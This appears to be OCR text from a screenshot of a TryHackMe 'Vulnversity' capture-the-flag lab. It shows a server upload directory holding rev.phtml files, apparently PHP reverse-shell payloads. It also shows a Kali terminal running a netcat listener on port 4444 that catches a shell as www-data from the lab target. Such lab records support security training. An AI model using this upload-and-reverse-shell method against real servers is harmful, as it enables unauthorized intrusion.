 Index of /internal/uploads — Mozilla Firefox
Vulnversity
Cyber Study
TryHackMe
(229) TryHa
Index of /
how to com
Settings
test.thm:3333/internal/uploads/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
rev..phtml 2024-02-10 09:15 3.8K
rev.phtml 2024-02-10 09:29 3.8K
Apache/2.4.18 (Ubuntu) Server at test.thm Port 3333
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
a.out ContainerImages Desktop Documents Downloads flag3.txt GNUstep go hello.php impacket mongodb-linux-x8
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
8821au-20210708 compat-wireless-2010-06-26-p evtx_dump-v0.8.1-x86_64-unknown-linux-gnu htb 'Machines - HTB'
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.14.70.188] from (UNKNOWN) [10.10.96.47] 35360
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
09:31:09 up 24 min, 0 users, load average: 0.00, 0.00, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$